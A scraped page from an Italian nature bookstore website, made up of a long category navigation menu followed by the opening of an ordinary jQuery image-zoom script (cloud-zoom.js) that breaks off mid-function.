<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js
body_size: 9983
content:
/*
 *	Cloud Zoom js
 */
if (typeof Object.create !== 'function') {
	"use strict";
	Object.create = function(obj) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}
(function(jQuery, window, document, undefined) {
	var ElevateZoom = {
		init: function(options, elem) {
			var self = this;
			self.elem = elem;
			self.jQueryelem = jQuery(elem);
			self.imageSrc = self.jQueryelem.data("zoom-image") ? self.jQueryelem.data("zoom-image") : self.jQueryelem.attr("src");
			self.options = jQuery.extend({}, jQuery.fn.elevateZoom.options, options);
			//TINT OVERRIDE SETTINGS
			if (self.options.tint) {
				self.options.lensColour = "none", //colour of the lens background
					self.options.lensOpacity = "1" //opacity of the lens
			}
			//INNER OVERRIDE SETTINGS
			if (self.options.zoomType == "inner") {
				self.options.showLens = false;
			}
			//Remove alt on hover
			self.jQueryelem.parent().removeAttr('title').removeAttr('alt');
			self.zoomImage = self.imageSrc;
			self.refresh(1);
			//Create the image swap from the gallery 
			jQuery('#' + self.options.gallery + ' a').click(function(e) {
				//Set a class on the currently active gallery image
				if (self.options.galleryActiveClass) {
					jQuery('#' + self.options.gallery + ' a').removeClass(self.options.galleryActiveClass);
					jQuery(this).addClass(self.options.galleryActiveClass);
				}
				//stop any link on the a tag from working
				e.preventDefault();
				//call the swap image function            
				if (jQuery(this).data("zoom-image")) {
					self.zoomImagePre = jQuery(this).data("zoom-image")
				} else {
					self.zoomImagePre = jQuery(this).data("image");
				}
				self.swaptheimage(jQuery(this).data("image"), self.zoomImagePre);
				return false;
			});
		},
		refresh: function(length) {
			var self = this;
			setTimeout(function() {
				self.fetch(self.imageSrc);
			}, length || self.options.refresh);
		},
		fetch: function(imgsrc) {
			//get the image
			var self = this;
			var newImg = new Image();
			newImg.onload = function() {
				//set the large image dimensions - used to calculte ratio's
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				//once image is loaded start the calls
				self.startZoom();
				self.currentImage = self.imageSrc;
				//let caller know image has been loaded
				self.options.onZoomedImageLoaded(self.jQueryelem);
			}
			newImg.src = imgsrc; // this must be done AFTER setting onload
			return;
		},
		startZoom: function() {
			var self = this;
			//get dimensions of the non zoomed image
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			//activated elements
			self.isWindowActive = false;
			self.isLensActive = false;
			self.isTintActive = false;
			self.overWindow = false;
			//CrossFade Wrappe
			if (self.options.imageCrossfade) {
				self.zoomWrap = self.jQueryelem.wrap('<div style="height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;" class="zoomWrapper" />');
				self.jQueryelem.css('position', 'absolute');
			}
			self.zoomLock = 1;
			self.scrollingLock = false;
			self.changeBgSize = false;
			self.currentZoomLevel = self.options.zoomLevel;
			//get offset of the non zoomed image
			self.nzOffset = self.jQueryelem.offset();
			//calculate the width ratio of the large/small image
			self.widthRatio = (self.largeWidth / self.currentZoomLevel) / self.nzWidth;
			self.heightRatio = (self.largeHeight / self.currentZoomLevel) / self.nzHeight;
			//if window zoom        
			if (self.options.zoomType == "window") {
				self.zoomWindowStyle = "overflow: hidden;" + "background-position: 0px 0px;text-align:center;" + "background-color: " + String(self.options.zoomWindowBgColour) + ";width: " + String(self.options.zoomWindowWidth) + "px;" + "height: " + String(self.options.zoomWindowHeight) + "px;float: left;" + "background-size: " + self.largeWidth / self.currentZoomLevel + "px " + self.largeHeight / self.currentZoomLevel + "px;" + "display: none;z-index:100;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//if inner  zoom    
			if (self.options.zoomType == "inner") {
				//has a border been put on the image? Lets cater for this
				var borderWidth = self.jQueryelem.css("border-left-width");
